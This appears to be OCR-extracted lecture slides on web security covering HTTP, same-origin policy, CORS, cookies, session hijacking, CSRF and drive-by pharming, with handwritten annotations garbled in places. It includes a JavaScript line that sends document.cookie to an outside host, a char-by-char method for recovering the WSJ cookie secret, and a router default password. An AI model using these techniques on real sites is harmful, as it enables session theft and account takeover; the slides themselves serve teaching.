## 2550 Intro to - 11:30 farolly cardidate talk. cybersecurity talk. L23: Web Exploits

#### Today's plan

-Web Exploits - Hffp works - Browser model - Security attachs against / - cookir attacks - cross site request forgery - cross site scripting

## HyperText Transfer Protocol

0.9 Tim Berners Lee 1991

1.1 1996

1.1 1999 <a href="http://tools.ietf.org/html/rfc2616">http://tools.ietf.org/html/rfc2616</a>

message exchange format

### HyperText Transfer Protocol

- 0.9 Tim Berners Lee 1991
- 1.1 1996
- 1.1 1999 <a href="http://tools.ietf.org/html/rfc2616">http://tools.ietf.org/html/rfc2616</a>

# Stateless Each request is independent of all other activity

#### Web Architecture circa-1992





#### Request/Response

< X-API-Version: F-0

http

curl -i nytimes.com Trying 151.101.193.164 ... \* TCP NODELAY set \* Connected to nytimes.com (151.101.193.164) port 80 (#0) >(GET(/)HTTP/1.1 > Host: nytimes.com Request > User-Agent: curl/7.64.1 > Accept: \*/\* HTTP/1.1 301 Moved Permanently < Server: Varnish</pre> Lesponse < Retry-After: 0 < Content-Length: 0 < Location: https://www.nytimes.com/</pre> < Accept-Ranges: bytes C Date: Fri, 03 Apr 2020 08:25:31 GMT < X-Served-By: cache-bos4641-BOS < X-Cache: HTT < X-Cache-Hits: 0 Set-Cookie: nyt-gdpr=0; Expires=Fri, 03 Apr 2020 14:25:31 GMT; Path=/; Domain=.nytimes.com < x-gdpr: 0 X-Frame-Options: DENY < Connection: close

## Request

#### GET / HTTP/1.1

Host: yahoo.com

Connection: keep-alive

User-Agent: Mozilla/5.0 (iPad; CPU OS 5\_0 like Mac OS X) AppleWebKit/534.46 (KHTML, like Gecko) Version/5.1

Mobile/9A334 Safari/7534.48.3

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8

Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8

Accept-Charset: ISO-8859-1,utf-8;q=0.7,\*;q=0.3

Cookie: YLS=v=....

## Response

HTTP/1.1 302 Found

Date: Tue, 18 Sep 2012 17:47:21 GMT

P3P: policyref="http://info.yahoo.com/w3c/p3p.xml", CP="CAO DSP COR CUR ADM DEV TAI PSA PSD IVAI IVDI CO TELo OTPI OUR DELI SAMI OTRI UNRI PUBI IND PHY ONL UNI PUR FIN COM NAV INT DEM CNT STA POL HEA

PRE LOC GOV"

Cache-Control: private

X-Frame-Options: SAMEORIGIN

Set-Cookie: IU=deleted; expires=Mon, 19-Sep-2011 17:47:20 GMT; path=/; domain=.yahoo.com Set-Cookie: fpc=d=WmdZ6DzTnE...JAS04jxkD expires=Wed, 18-Sep-2013 17:47:21 GMT; path=/;

rdomain=<u>www.yahoo.com</u>

Location: <a href="http://www.yahoo.com/tablet/">http://www.yahoo.com/tablet/</a>

Vary: Accept-Encoding

Content-Type: text/html; charset=utf-8

Age: 0

Transfer-Encoding: chunked

Connection: keep-alive

Server: YTS/1.20.10

#### Modern response

```
HTTP/2 200 OK
server: nginx
content-type: text/html; charset=utf-8
x-nyt-data-last-modified: Fri, 03 Apr 2020 13:06:36 GMT
last-modified: Fri, 03 Apr 2020 13:06:36 GMT
x-pagetype: vi-homepage
x-vi-compatibility: Compatible
x-xss-protection: 1; mode=block
x-content-type-options: nosniff
content-encoding: gzip
cache-control: s-maxage=30,no-cache
x-nyt-route: homepage
x-origin-time: 2020-04-03 13:07:39 UTC
accept-ranges: bytes
date: Fri, 03 Apr 2020 13:07:39 GMT
age: 31
x-served-by: cache-lga21966-LGA, cache-bos4624-BOS
x-cache: HIT, MISS
x-cache-hits: 5, 0
x-timer: S1585919260.727513, VS0, VE12
vary: Accept-Encoding, Fastly-SSL
set-cookie: nyt-a=jRLIskwL3RTl1Zzn3ifKyg; Expires=Sat, 03 Apr 2021 13:07:39 GMT; Path=/; Domain=.nytimes.com; SameSite=none; Secure
set-cookie: nvt-gdpr=0: Expires=Fri. 03 Apr 2020 19:07:39 GMT: Path=/: Domain=.nvtimes.com
x-gdpr: 0
set-cookie: nyt-purr=cfhhcfh; Expires=Sat, 03 Apr 2021 13:07:39 GMT; Path=/; Domain=.nytimes.com
set-cookie: nyt-geo=US; Expires=Fri, 03 Apr 2020 19:07:39 GMT; Path=/; Domain=.nytimes.com
x-frame-options: DENY
x-api-version: F-F-VI
content-security-policy: default-src data: 'unsafe-inline' 'unsafe-eval' https:; script-src data: 'unsafe-inline' 'unsafe-eval' https: blob:; style-src data:
'unsafe-inline' https:; img-src data: https: blob:; font-src data: https:; connect-src https: wss: blob:; media-src https: blob:; object-src https:; child-src
https: data: blob:: form-action https:; block-all-mixed-content;
content-length: 174470
X-Firefox-Spdv: h2
```

#### HTTP Request Methods

Most HTTP requests

| Verb    | Description                                                                                             |
|---------|----------------------------------------------------------------------------------------------------|
| GET     | Retrieve resource at a given path                                                                       |
| POST    | Submit data to a given path, might create resources as new paths                                        |
| HEAD    | Identical to a GET, but response omits body                                                             |
| PUT     | Submit data to a given path, creating resource if it exists or modifying existing resource at that path |
| DELETE  | Deletes resource at a given path                                                                        |
| TRACE   | Echoes request                                                                                          |
| OPTIONS | Returns supported HTTP methods given a path                                                             |
| CONNECT | Creates a tunnel to a given network location                                                            |

#### HTTP Response Status Codes

- 3 digit response codes
  - 1XX informational
  - 2XX success
    - 200 OK ←
  - 3XX redirection
    - 301 Moved Permanently 302
    - 303 Moved Temporarily
      - 304 Not Modified
  - 4XX client error
  - 404 Not Found
  - 5XX server error
  - 505 HTTP Version Not Supported

#### Web Architecture circa-1992



#### Web Architecture circa-2018



#### Console





#### Browser Execution Model



#### Web Pages (HTML)

- Multiple (typically small) objects per page
  - E.g., each image, JS, CSS, etc. downloaded separately
- Single page can have 100s of HTTP transactions!
  - File sizes are heavy-tailed
  - Most transfers/objects very small

```
marker larguage
<!doctype html>
<html>
<head>
    <title>Hello World</title>
    <script src="../jquery.js"></script>
</head>
<body>
    <h1>Hello World</h1>
    <img src="/img/my face.ipg"></img>
        I am 12 and what is
        <a href="wierd thing.html">this</
a>?
    <img src="http://www.images.com/</pre>
cat.jpg"></imq>
</body>
</html>
```

#### Web Pages (HTML)

- Multiple (typically small) objects per page
  - E.g., each image, JS, CSS, etc. downloaded separately
- Single page can have 100s of HTTP transactions!
  - File sizes are heavy-tailed
  - Most transfers/objects very small

4 total objects: 1 HTML, 1 JavaScript, 2 images

```
<!doctype html>
<html>
<head>
    <title>Hello World</title>
    <script src="../jquery.js"></script>
</head>
<body>
    <h1>Hello World</h1>
    <img src="/img/my_face.jpg"></img>
    >
        I am 12 and what is
        <a href="wierd thing.html">this</
a>?
    <imq src="http://www.images.com/</pre>
cat.ipg"></imq>
</body>
</html>
```

#### Document Object Model (DOM)

A web page in HTML is structured data. DOM provides an abstraction of this hierarchy.



Properties: document.alinkColor, document.forms[]

Browser objects: window, document, frames, history

A webpage can modify itself in clever ways using the DOM.

#### What About JavaScript?

• Javascript enables dynamic inclusion of objects

```
document.write('<img src="http://example.com/?c=' +
document.cookie + '></img>');
```

- A webpage may include objects and code from multiple domains
  - Should Javascript from one domain be able to access objects in other domains?

<script src='https://code.jquery.com/jquery-2.1.3.min.js'></script>

- Browsers have become incredibly complex
  - Ability to open multiple pages at the same time (tabs and windows)
  - Execute arbitrary code (JavaScript)
  - Store state from many origins (cookies, etc.)

nrect model: Attacher goals: System goals:

Attach surface Mitigations.

- Browsers have become incredibly complex
  - Ability to open multiple pages at the same time (tabs and windows)
  - Execute arbitrary code (JavaScript)
  - Store state from many origins (cookies, etc.)
- How does the browser isolate code/data from different pages?
  - One page shouldn't be able to interfere with any others
  - One page shouldn't be able to read private data stored by any others

- Browsers have become incredibly complex
  - Ability to open multiple pages at the same time (tabs and windows)
  - Execute arbitrary code (JavaScript)
  - Store state from many origins (cookies, etc.)
- How does the browser isolate code/data from different pages?
  - One page shouldn't be able to interfere with any others
  - One page shouldn't be able to read private data stored by any others
- Additional challenge: content may mix origins
  - Web pages may embed images and scripts from other domains

- Browsers have become incredibly complex
  - Ability to open multiple pages at the same time (tabs and windows)
  - Execute arbitrary code (JavaScript)
  - Store state from many origins (cookies, etc.)
- How does the browser isolate code/data from different pages?
  - One page shouldn't be able to interfere with any others
  - One page shouldn't be able to read private data stored by any others
- Additional challenge: content may mix origins
  - Web pages may embed images and scripts from other domains
- Same Origin Policy
  - Basis for all classical web security

## Example attack: images

kimg src="http://imagelibrary.com" height=100> Security issue? ? (secret info? / secret info 7" -server that responds 400 pl 200 an DN??! at inagelitary-com
"error or an DN??! at inagelitary-com
sending learns = secret info?
network

#### Example attack: port scanning

neu.jpg



#### Security: Isolation



Safe to visit an evil site:

Safe to browse many sites concurrently:

Safe to delegate:









¿ frame

#### Windows, Frames, Origins



Each page of a frame has an origin

important concepts

Frames can access
resources of its own origin.

#### Windows, Frames, Origins



Each page of a frame has an origin

Frames can access resources of its own origin.

Q: can frame A execute javascript to manipulate DOM elements of B?

# Same origin policy Notice of the better of the policy of the policy of

Pages with different origins should be "isolated" in some way.

#### Same Origin Policy

Origin = protocol, hostname, port>

• The Same-Origin Policy (SOP) states that <u>subjects</u> from one origin cannot access objects from another <u>origin</u>

- This applies to JavaScript
  - →JS from origin D cannot access objects from origin D'
    - E.g. the iframe example
  - However, JS included in D can access all objects in D
    - E.g. <script src='https://code.jquery.com/jquery-2.1.3.min.js'></script>

# Except for:

```
<img> > Security attacks possible.
<form> sobout to different origins
<script> - librates
<jsonp>
```

#### Same Origin Policy

- The Same-Origin Policy (SOP) states that subjects from one origin cannot access objects from another origin
  - SOP is the basis of classic web security
  - Some exceptions to this policy (unfortunately)
  - SOP has been relaxed over time to make controlled sharing easier
- In the case of cookies
  - Domains are the origins
  - Cookies are the subjects

#### Mixing Origins

```
<html>
<head></head>
<body>
This is my page.
<script>var password = 's3cr3t';</script>
(<iframe id='goog' src='http://
google.com'></iframe>)
</body>
</html>
```



#### Mixing Origins

```
<html>
<head></head>
<body>
This is my page.
<script>var password = 's3cr3t';</script>
<iframe id='goog' src='http://
google.com'></iframe>
</body>
</html>

Can JS from google.com read password?
```



#### Mixing Origins

```
<html>
<head></head>
<body>
This is my page.
<script>var password = 's3cr3t';</script>
<iframe id='goog' src='http://
google.com'></iframe>
</body>
</html>
```

Can JS from google.com read password?

Can JS in the main context do the following: document.getElementById('goog').cookie?



#### Another exception: CORS

COSS-origin resource sharing

Access-control-allow-origin: <list of domains>

### Cross-Origin Resource Sharing (CORS)



https://developer.mozilla.org/en-US/docs/Web/HTTP/CORS

Cross-Origin Resource Sharing (CORS) is a mechanism that uses additional HTTP headers to tell browsers to give a web application running at one origin, access to selected resources from a different origin. A web application executes a cross-origin HTTP request when it requests a resource that has a different origin (domain, protocol, or port) from its own.

### Pre-flighted request - regular

authenticated servers (https)







# As the user navigates a website, STATE information is generated.

Eg: Authentication information for a session.

Issue: How to manage state information over HTTP?

### Keep state information in the URL?

#### FatBrain URL authenticator

Start: https://www.fatbrain.com/HelpAccount.asp?

t=0&p1=attacker@mit.edu&p2=540555758

Try: https://www.fatbrain.com/HelpAccount.asp? ✗

t=0&p1=victim@mit.edu&p2=540555757

Target: https://www.fatbrain.com/HelpAccount.asp?

t=0&p1=victim@mit.edu&p2=540555752

# Storing state in FORMs

```
<FORM METHOD=POST
ACTION="http://www.dansie.net/cgi-bin/scripts/cart.pl">
Black Leather purse with leather straps<BR>Price: $20.00<BR>
<INPUT TYPE=HIDDEN NAME=name VALUE="Black leather purse">
<INPUT TYPE=HIDDEN NAME=price VALUE="20.00">
<INPUT TYPE=HIDDEN NAME=sh VALUE="1">
<INPUT TYPE=HIDDEN NAME=img VALUE="purse.jpg">
<INPUT TYPE=HIDDEN NAME=custom1" VALUE="Black leather purse with</p>
leather straps">
 <INPUT TYPE=SUBMIT NAME="add" VALUE="Put in Shopping Cart">
</FORM>
```

### Cookies / - origm.

- Introduced in 1994, cookies are a basic mechanism for persistent state
  - Allows services to store a small amount of data at the client (usually ~4K)
  - Often used for identification, authentication, user tracking
- Attributes
  - Domain and path restricts resources browser will send cookies to
  - Expiration sets how long cookie is valid
  - Additional security restrictions (added much later): HttpOnly, Secure
- Manipulated by Set-Cookie and Cookie headers

#### **Client Side**





Server Side



#### Client Side







#### Server Side



If credentials are correct:

- 1. Generate a random token
- 2. Store token in the database
- 3. Send token to the client



#### Client Side



Store the cookie

#### GET /login\_form.html HTTP/1.1

HTTP/1.1 200 OK

POST /cgi/login.sh HTTP/1.1

HTTP/1.1 302 Found
Set-Cookie: session=FhizeVYSkS7X2K

GET /private\_data.html HTTP/1.1 Cookie: session=FhizeVYSkS7X2K;

HTTP/1.1 200 OK

#### Server Side



If credentials are correct:

- 1. Generate a random token
- 2. Store token in the database
- 3. Send token to the client
- 1. Check token in the database
- 2. If it exists, user is authenticated

#### Client Side



Store the cookie

#### GET /login\_form.html HTTP/1.1

HTTP/1.1 200 OK

POST /cgi/login.sh HTTP/1.1

HTTP/1.1 302 Found
Set-Cookie: session=FhizeVYSkS7X2K

GET /private\_data.html HTTP/1.1 Cookie: session=FhizeVYSkS7X2K;

HTTP/1.1 200 OK

GET /my\_files.html HTTP/1.
Cookie: session=FhizeVYSkS7X2K;

#### Server Side



If credentials are correct:

- 1. Generate a random token
- 2. Store token in the database
- 3. Send token to the client
- 1. Check token in the database
- 2. If it exists, user is authenticated

- Each origin may set cookies
  - Objects from embedded resources may also set cookies

- Each origin may set cookies
  - Objects from embedded resources may also set cookies

```
<img src="http://www.images.com/cats/adorablekitten.jpg"></
    img>
```

• When the browser sends an HTTP request to origin D, which cookies are included?

- Each origin may set cookies
  - Objects from embedded resources may also set cookies

```
<img src="http://www.images.com/cats/adorablekitten.jpg"></
    img>
```

- When the browser sends an HTTP request to origin D, which cookies are included?
  - Only cookies for origin D that obey the specific path constraints

- Each origin may set cookies
  - Objects from embedded resources may also set cookies

```
<img src="http://www.images.com/cats/adorablekitten.jpg"></
    img>
```

- When the browser sends an HTTP request to origin D, which cookies are included?
  - Only cookies for origin D that obey the specific path constraints

- Each origin may set cookies
  - Objects from embedded resources may also set cookies

```
<img src="http://www.images.com/cats/adorablekitten.jpg"></
    img>
```

- When the browser sends an HTTP request to origin D, which cookies are included?
  - Only cookies for origin D that obey the specific path constraints
- Origin consists of <domain, path

Site A and Site B have different COOKIE jars.

Javascript from A cannot read/write DOM/cookie/state from B.

### Attacker Model



# Cookie





HTTP/I.I 200





#### website





Set-cookie: .X. cookie: .X.

### Properties that X should have:



Use a Message Authenication Code (MAC) for this purpose.

Do not attempt to create your own homebrew version.

#### **WSJ.com** analysis

- Design: cookie =  $\{user, MAC_k (user)\}$
- Reality: cookie =

  user + UNIX-crypt (user + server secret)

#### WSJ.com analysis cont.

| username  | crypt() Output | Authenticator cookie   |
|-----------|----------------|------------------------|
| bitdiddl  | MaRdw2J1h6Lfc  | bitdiddlMaRdw2J1h6Lfc  |
| bitdiddle | MaRdw2J1h6Lfc  | bitdiddleMaRdw2J1h6Lfc |

#### WSJ.com analysis cont.

| username                                             | <pre>crypt() Output</pre> | Authenticator cookie   |
|------------------------------------------------------|---------------------------|------------------------|
| bitdiddl                                             | MaRdw2J1h6Lfc             | bitdiddlMaRdw2J1h6Lfc  |
| bitdiddle                                            | MaRdw2J1h6Lfc             | bitdiddleMaRdw2J1h6Lfe |
| crypt only reads the first 8 characters of its input |                           |                        |

### How to recover WSJ's secret key?

8 characters, 128 ascii symbols,

$$128^8 = 72057594037927936$$

Too many guesses for one life time.

### Key peeling, char by char.

input to crypt check website username ok – **ABCDEFGH** ABCDEFGH **ABCDEFG ABCDEFGA ABCDEFGB** fail ABCDEFGC ~ fail **ABCDEFG** MB ... Ma

#### Embedding state information into a cookie or form.

State, Expiration, MAC<sub>server secret</sub>(State, Expiration)

# Session Hijacking



If cookies are used to maintain login sessions...



# Firesheep [2010]



### Third-party cookies, tracking

Visit A.com first.



### Third-party cookies, tracking

Visit A.com first.



Visit c.com next.



tells B that
user 2
visited
A then C

# Examples (vex)

### Blocking

mu block orism



# Cross-site Request Forgery (CSRF) attack



#### Basic picture



Q: how long do you stay logged in to Gmail? Facebook? ....

### Cross-Site Request Forgery (CSRF)

- 1. Assume victim has google/fbook/twitter cookies already setup.
- 2. Victim visits ATTACKER page.
- 3. ATTACKER page HTML causes a request to google/...

this request uses Victims google/ cookie jar

request unknowingly changes state of victim's account

# Cross site RF

website asks a question

(sends a form)



to offer tainted answer



Attacker site convinces victim browser...

website



#### Form post with cookie



# Drive-by Pharming

(Stamm & Ramzan)







Looking for the Linksys WRT54G default password? You probably have little reason to access your<u>router</u> on a regular basis so don't feel too bad if you've forgotten the WRT54G default password.

. . .

For most versions of the Linksys WRT54G, the default password is *admin*. As with most passwords, the WRT54G default password is <u>case sensitive</u>.

